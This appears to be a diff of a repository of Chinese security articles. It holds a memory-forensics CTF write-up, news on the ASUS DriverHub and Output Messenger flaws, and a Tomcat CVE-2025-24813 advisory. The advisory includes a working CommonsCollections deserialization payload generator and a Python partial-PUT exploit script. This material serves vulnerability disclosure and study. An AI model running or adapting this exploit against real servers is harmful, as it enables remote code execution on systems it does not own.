

### flag4

|

||||

|

||||

**请找到攻击者创建的用户**

|

||||

>

|

||||

> 法1 - hashdump

|

||||

|

||||

|

||||

通过hashdump命令 导出本地所有用户的哈希值

|

||||

|

||||

|

||||

|

||||

mem05

|

||||

>

|

||||



> 法2 - 导出security.evtx分析

|

||||

|

||||

|

||||

volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Win7SP1x64 filescan | findstr Security

|

||||

|

||||

|

||||

|

||||

mem06

|

||||

|

||||

volatility_2.6_win64_standalone.exe -f SERVER-2008-20241220-162057.raw --profile=Win7SP1x64 dumpfiles -Q 0x000000007e744ba0 --dump-dir=./

|

||||

|

||||

修改后缀为evtx,打开,可能是导出的原因有些损坏( 无法直接筛选事件ID )

|

||||

|

||||



手动查找4720的事件ID进行查看

|

||||

|

||||

**4720: 用户账户已创建**

|

||||

|

||||

|

||||

|

||||

mem07

|

||||

```

|

||||

flag{ASP.NET}

|

||||

```

|

||||



### flag5

|

||||

|

||||

**请找到攻击者利用跳板rdp登录的时间**

|

||||

|

||||

查找4624事件ID,一个一个排查就行

|

||||

|

||||

|

||||

|

||||

mem08

|

||||

```

|

||||

flag{2024/12/21 00:15:34}

|

||||

```

|

||||

### flag6

|

||||

|

||||

**请找到攻击者创建的用户的密码哈希值**

|

||||

|

||||

这个在之前得到的hashdump就出现过

|

||||

|

||||

|

||||

|

||||

mem05

|

||||

```

|

||||

flag{5ffe97489cbec1e08d0c6339ec39416d}

|

||||

```

|

||||

## 相关资源

|

||||

|

||||

[【应急响应】- 日志流量如何下手?](https://mp.weixin.qq.com/s?__biz=Mzk1Nzk3MjA5Ng==&mid=2247485348&idx=1&sn=52db408094ecaed1d998d6e09543a248&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

[从勒索到溯源:一次完整的Windows+MSSQL安全取证记录](https://mp.weixin.qq.com/s?__biz=Mzk1Nzk3MjA5Ng==&mid=2247485497&idx=1&sn=68e9020d6cd188661cb7f10032ab9cb2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

74

doc/2025-05/华硕DriverHub漏洞允许恶意网站以管理员权限执行命令.md

Normal file

74

doc/2025-05/华硕DriverHub漏洞允许恶意网站以管理员权限执行命令.md

Normal file

@ -0,0 +1,74 @@

|

||||

# 华硕DriverHub漏洞允许恶意网站以管理员权限执行命令

|

||||

邑安科技 邑安全 2025-05-13 05:24

|

||||

|

||||

更多全球网络安全资讯尽在邑安全

|

||||

|

||||

|

||||

|

||||



华硕DriverHub驱动程序管理工具存在一个严重的远程代码执行漏洞,可使恶意网站在安装该软件的设备上执行任意命令。

|

||||

## 漏洞发现与技术细节

|

||||

|

||||

该漏洞由新西兰独立网络安全研究员Paul(化名"MrBruh")发现。研究发现该软件对发送至DriverHub后台服务的命令验证机制存在缺陷。

|

||||

|

||||

研究员利用编号为CVE-2025-3462和CVE-2025-3463的两个漏洞构建攻击链,组合后可绕过来源验证并在目标设备上触发远程代码执行。

|

||||

## DriverHub工作机制分析

|

||||

|

||||



DriverHub是华硕官方驱动程序管理工具,在使用特定华硕主板时会在首次系统启动时自动安装。

|

||||

|

||||

该软件在后台持续运行,自动检测主板型号及芯片组并获取最新驱动程序版本。安装后,该工具通过本地53000端口服务保持活动状态,持续检查重要驱动更新。

|

||||

|

||||

值得注意的是,多数用户并不知晓该系统上常驻运行着此类服务。

|

||||

## 漏洞成因剖析

|

||||

|

||||

该服务通过检查HTTP请求的Origin Header来拦截非'driverhub.asus.com'来源的请求。但验证机制存在缺陷——任何包含该字符串的网站都会被放行,即使与华硕官方门户不完全匹配。

|

||||

|

||||

第二个问题在于UpdateApp端点允许DriverHub从".asus.com"域名下载并运行.exe文件,且无需用户确认。

|

||||

|

||||

|

||||

|

||||

**BIOS中关于DriverHub的设置(默认启用)**

|

||||

## 攻击流程详解

|

||||

|

||||

攻击者可针对任何运行DriverHub的用户,诱使其访问恶意网站。该网站会向本地服务'http://127.0.0.1:53000'发送"UpdateApp请求"。

|

||||

|

||||

通过伪造类似'driverhub.asus.com.mrbruh.com'的Origin Header即可绕过薄弱验证,使DriverHub接受恶意指令。

|

||||

|

||||

在研究员演示中,攻击指令会从华硕下载门户获取合法的华硕签名安装程序'AsusSetup.exe',同时下载恶意.ini文件和.exe载荷。华硕签名安装程序会以管理员权限静默运行,并根据.ini文件配置启动恶意可执行文件。

|

||||

|

||||

该攻击得以实现还因为工具未删除签名验证失败的文件(如.ini和载荷),这些文件下载后会保留在主机上。

|

||||

## 厂商响应与用户建议

|

||||

|

||||

华硕于2025年4月8日收到漏洞报告,4月18日发布修复补丁(前一日与MrBruh完成验证)。该硬件巨头未向研究员支付漏洞披露奖金。

|

||||

|

||||

厂商提交的CVE描述中淡化了问题影响:"该问题仅影响主板,不涉及笔记本、台式机或其他终端设备"。此表述存在误导,因为受影响CVEs实际上涉及所有安装DriverHub的设备。

|

||||

|

||||

华硕安全公告则明确建议用户立即更新:"本次更新包含重要安全补丁,强烈建议用户将DriverHub升级至最新版本。用户可打开DriverHub点击'立即更新'按钮获取更新。"

|

||||

|

||||

MrBruh通过证书透明度监控发现,未发现其他包含"driverhub.asus.com"字符串的TLS证书,表明该漏洞尚未被野外利用。

|

||||

|

||||

若用户担忧后台服务自动下载潜在危险文件,可通过BIOS设置禁用DriverHub功能。

|

||||

|

||||

原文来自: www.bleepingcomputer.com

|

||||

|

||||

原文链接:

|

||||

https://www.bleepingcomputer.com/news/security/asus-driverhub-flaw-let-malicious-sites-run-commands-with-admin-rights/

|

||||

|

||||

欢迎收藏并分享朋友圈,让五邑人网络更安全

|

||||

|

||||

|

||||

|

||||

欢迎扫描关注我们,及时了解最新安全动态、学习最潮流的安全姿势!

|

||||

|

||||

推荐文章

|

||||

|

||||

1

|

||||

|

||||

[新永恒之蓝?微软SMBv3高危漏洞(CVE-2020-0796)分析复现](http://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247488913&idx=1&sn=acbf595a4a80dcaba647c7a32fe5e06b&chksm=fa39554bcd4edc5dc90019f33746404ab7593dd9d90109b1076a4a73f2be0cb6fa90e8743b50&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

2

|

||||

|

||||

[重大漏洞预警:ubuntu最新版本存在本地提权漏洞(已有EXP) ](http://mp.weixin.qq.com/s?__biz=MzUyMzczNzUyNQ==&mid=2247483652&idx=1&sn=b2f2ec90db499e23cfa252e9ee743265&chksm=fa3941decd4ec8c83a268c3480c354a621d515262bcbb5f35e1a2dde8c828bdc7b9011cb5072&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

61

doc/2025-05/微软发现针对伊拉克库尔德民兵的间谍活动中存在0day漏洞利用.md

Normal file

61

doc/2025-05/微软发现针对伊拉克库尔德民兵的间谍活动中存在0day漏洞利用.md

Normal file

@ -0,0 +1,61 @@

|

||||

# 微软发现针对伊拉克库尔德民兵的间谍活动中存在0day漏洞利用

|

||||

会杀毒的单反狗 军哥网络安全读报 2025-05-13 01:00

|

||||

|

||||

**导****读**

|

||||

|

||||

|

||||

|

||||





微软研究人员周一表示,一个有土耳其背景的网络间谍组织似乎利用了一款通讯应用程序中的

|

||||

0

|

||||

day

|

||||

漏洞来监视伊拉克库尔德人的军事行动。

|

||||

|

||||

|

||||

|

||||

|

||||

据微软威胁情报显示,这些名为 Marbled Dust 的黑客自 2024 年 4 月以来一直在入侵 Output Messenger(一款常用于工作场所和组织聊天的应用程序)的账户。

|

||||

|

||||

|

||||

该团队表示,“高度确信此次袭击目标与在伊拉克活动的库尔德民兵有关,这与此前观察到的Marbled Dust 行动的攻击重点一致。”

|

||||

|

||||

|

||||

库尔德工人党(PKK)周一宣布,在与土耳其发生数十年冲突后,该组织宣布解散并解除武装。大多数伊拉克库尔德人居住在与土耳其接壤的一个半自治地区。

|

||||

|

||||

|

||||

Marbled Dust 的活动与其他公司追踪的Sea Turtle或 UNC1326 行动重叠。微软表示,这些黑客以攻击欧洲和中东的实体而闻名,“特别是可能代表与土耳其政府利益相悖的政府机构和组织,以及电信和信息技术领域的目标”。

|

||||

|

||||

|

||||

|

||||



Marbled Dust 攻击链

|

||||

|

||||

|

||||

此前未记录的 Output Messenger 漏洞CVE-2025-27920可能允许经过身份验证的用户将恶意文件上传到服务器的启动目录。

|

||||

|

||||

|

||||

微软表示,目前尚不清楚 Marbled Dust 是如何在每次攻击中获取经过身份验证的用户账户的,但该组织可能使用了 DNS 劫持或域名抢注等技术来拦截网络流量并获取个人凭证。

|

||||

|

||||

|

||||

Output Messenger 的开发商、总部位于印度的 Srimax 公司在微软通知该漏洞后发布了软件更新。研究人员表示,他们还发现了第二个漏洞CVE-2025-27921,该漏洞似乎尚未被利用。Srimax 的补丁也修复了该漏洞。

|

||||

|

||||

|

||||

微软表示,利用第一个漏洞可能允许攻击者“无差别地访问每个用户的通信,窃取敏感数据并冒充用户,这可能导致运营中断、未经授权访问内部系统以及大范围的凭证泄露”。

|

||||

|

||||

|

||||

技术报告:

|

||||

|

||||

https://www.microsoft.com/en-us/security/blog/2025/05/12/marbled-dust-leverages-zero-day-in-output-messenger-for-regional-espionage/

|

||||

|

||||

|

||||

新闻链接:

|

||||

|

||||

https://therecord.media/microsoft-zero-day-spy-campaign

|

||||

|

||||

|

||||

|

||||

扫码关注

|

||||

|

||||

军哥网络安全读报

|

||||

|

||||

**讲述普通人能听懂的安全故事**

|

||||

|

||||

|

||||

179

doc/2025-05/高危漏洞预警:Apache Tomcat远程代码执行漏洞曝光!.md

Normal file

179

doc/2025-05/高危漏洞预警:Apache Tomcat远程代码执行漏洞曝光!.md

Normal file

@ -0,0 +1,179 @@

|

||||

# 高危漏洞预警:Apache Tomcat远程代码执行漏洞曝光!

|

||||

原创 mag1c7 山石网科安全技术研究院 2025-05-13 05:45

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

****

|

||||

**Apache Tomcat曝出严重远程代码执行漏洞,攻击者可轻易控制服务器,你的系统安全吗?**

|

||||

|

||||

****

|

||||

****

|

||||

|

||||

|

||||

|

||||

|

||||

在数字化时代,服务器的安全性是保障企业运营和用户数据安全的关键防线。然而,最近山石网科应急响应中心监测到一个严重的安全漏洞,Apache Tomcat的反序列化漏洞(CVE-2025-24813)可能导致远程代码执行。这意味着攻击者可以在未经许可的情况下,在服务器上执行恶意代码,从而对系统造成严重威胁。

|

||||

|

||||

|

||||

|

||||

|

||||

**一、漏洞描述**

|

||||

|

||||

|

||||

通过Apache Tomcat中可写的Default Servlet,“file.Name”(内部点)问题可导致远程代码执行或信息泄露,或向上传文件中添加恶意内容。

|

||||

|

||||

|

||||

如果同时满足以下所有条件,恶意用户就能够查看安全敏感文件和/或将内容注入这些文件:

|

||||

- Default Servlet 启用写入功能(默认情况下处于禁用状态)

|

||||

|

||||

- 支持partial PUT 操作(默认情况下处于启用状态)

|

||||

|

||||

- 安全敏感文件上传的目标 URL 是公共文件上传目标 URL 的子目录

|

||||

|

||||

- 攻击者知晓正在上传的安全敏感文件的名称

|

||||

|

||||

- 安全敏感文件也通过部分 PUT 操作上传

|

||||

|

||||

如果同时满足以下所有条件,恶意用户就能够执行远程代码:

|

||||

- Default Servlet 启用写入功能(默认情况下处于禁用状态)

|

||||

|

||||

- 支持partial PUT操作(默认情况下处于启用状态)

|

||||

|

||||

- 应用程序使用基于文件的 Tomcat 会话持久化,且存储位置为默认值

|

||||

|

||||

- 应用程序包含一个可能在反序列化攻击中被利用的库

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**二、漏洞复现**

|

||||

|

||||

|

||||

**(一)环境搭建**

|

||||

|

||||

****

|

||||

|

||||

|

||||

```

|

||||

tomcat: 9.0.98

|

||||

```

|

||||

|

||||

|

||||

pom.xml:

|

||||

|

||||

```

|

||||

<?xml version="1.0" encoding="UTF-8"?><project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd"> <modelVersion>4.0.0</modelVersion> <groupId>com.codereview</groupId> <artifactId>CVE-2025-24813</artifactId> <version>1.0-SNAPSHOT</version> <properties> <maven.compiler.source>8</maven.compiler.source> <maven.compiler.target>8</maven.compiler.target> <project.build.sourceEncoding>UTF-8</project.build.sourceEncoding> </properties> <dependencies> <dependency> <groupId>org.apache.tomcat.embed</groupId> <artifactId>tomcat-embed-jasper</artifactId> <version>9.0.98</version> </dependency> <!-- 对应“应用程序包含一个可能在反序列化攻击中被利用的库” --> <dependency> <groupId>commons-collections</groupId> <artifactId>commons-collections</artifactId> <version>3.1</version> </dependency> </dependencies></project>

|

||||

```

|

||||

|

||||

|

||||

/WEB-INF/web.xml:

|

||||

|

||||

```

|

||||

<?xml version="1.0" encoding="UTF-8"?><web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version="4.0" metadata-complete="true"> <session-config> <session-timeout>60</session-timeout><!-- 设置会话超时时间 --> </session-config> <!-- Default Servlet 启用写入功能(默认情况下处于禁用状态) --> <servlet> <servlet-name>default</servlet-name> <servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class> <init-param> <param-name>debug</param-name> <param-value>0</param-value> </init-param> <init-param> <param-name>listings</param-name> <param-value>false</param-value> </init-param> <init-param> <param-name>readonly</param-name> <param-value>false</param-value> </init-param> <load-on-startup>1</load-on-startup> </servlet> <servlet-mapping> <servlet-name>default</servlet-name> <url-pattern>/</url-pattern> </servlet-mapping></web-app>

|

||||

```

|

||||

|

||||

|

||||

/META-INF/context.xml:

|

||||

|

||||

```

|

||||

<!-- 应用程序使用基于文件的 Tomcat 会话持久化,且存储位置为默认值--><Context> <Manager className="org.apache.catalina.session.PersistentManager" maxActiveSessions="-1" minIdleSwap="0" maxIdleSwap="0" maxSwappedSessions="1000" sessionDatabase="file" storeOnCommit="true" saveOnRestart="true"> <Store className="org.apache.catalina.session.FileStore"/> <!-- 不要指定存储会话的目录,使用默认目录 --> </Manager></Context>

|

||||

```

|

||||

|

||||

|

||||

**(二)测试**

|

||||

|

||||

****

|

||||

|

||||

|

||||

生成payload:

|

||||

|

||||

```

|

||||

import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.LazyMap; import org.apache.commons.collections4.map.DefaultedMap; import utils.reflection.Reflection; import utils.serialization.Serialization; import java.io.FileInputStream; import java.io.FileOutputStream; import java.io.ObjectInputStream; import java.io.ObjectOutputStream; import java.lang.reflect.Field; import java.util.HashMap; import java.util.Hashtable; import java.util.Map; /** * chain: * java.util.Hashtable#readObject * java.util.Hashtable#reconstitutionPut * org.apache.commons.collections.map.AbstractMapDecorator#equals * java.util.AbstractMap#equals * org.apache.commons.collections.map.LazyMap#get * org.apache.commons.collections.functors.ChainedTransformer#transform * ... */public class CommonsCollections7 { public static void main(String[] args) throws Exception { CommonsCollections7 commonsCollections7 = new CommonsCollections7(); commonsCollections7.serialize(); } public void serialize() throws Exception { String cmd = "calc "; Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer( "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]} ), new InvokerTransformer( "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]} ), new InvokerTransformer( "exec", new Class[]{String.class}, new Object[]{cmd} ) }; // 创建虚假的调用链 Transformer[] fakeTransformers = new Transformer[]{}; ChainedTransformer chainedTransformer = new ChainedTransformer(fakeTransformers); Map abstractMapDec = DefaultedMap.defaultedMap(new HashMap<>(), "test"); Map lazyMap = LazyMap.decorate(new HashMap<>(), chainedTransformer); // hash 碰撞 abstractMapDec.put("yy", 1); lazyMap.put("zz", 1); Hashtable hashtable = new Hashtable<>(); hashtable.put(abstractMapDec, "AbstractMapDec"); hashtable.put(lazyMap, "lazy"); Reflection.setFieldValue(chainedTransformer, "iTransformers", transformers); lazyMap.remove("yy"); Serialization.serialize("payload.bin", hashtable); } }

|

||||

```

|

||||

|

||||

|

||||

**(三)利用脚本**

|

||||

|

||||

****

|

||||

|

||||

|

||||

```

|

||||

import os import requests import time # payload路径 file_path = 'payload.bin'total_size = os.path.getsize(file_path) # 获取文件大小(字节数) with open(file_path, 'rb') as f: payload = f.read() # Content-Range 触发 "partial PUT" headers = { 'Content-Range': f'bytes 0-{total_size - 1}/{total_size}', # 指示整个文件范围 'Content-Length': str(total_size), # 设置请求体的长度 } baseurl = input("plese input the base url: ") try: # 上传恶意会话文件 session = requests.Session() res = session.put( url = f"{baseurl}/magic7/session", headers = headers, data = payload ) time.sleep(4) cookies = { 'JSESSIONID': '.magic7'# 设置 JSESSIONID Cookie } # 发送 GET 请求,反序列化".magic7.session"会话文件 requests.get(baseurl + "/index.jsp", cookies=cookies) except Exception as e: print(f"error: {e}") # 处理其他任何异常

|

||||

```

|

||||

|

||||

|

||||



**(四)执行脚本**

|

||||

|

||||

****

|

||||

|

||||

|

||||

成功弹出计算器:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

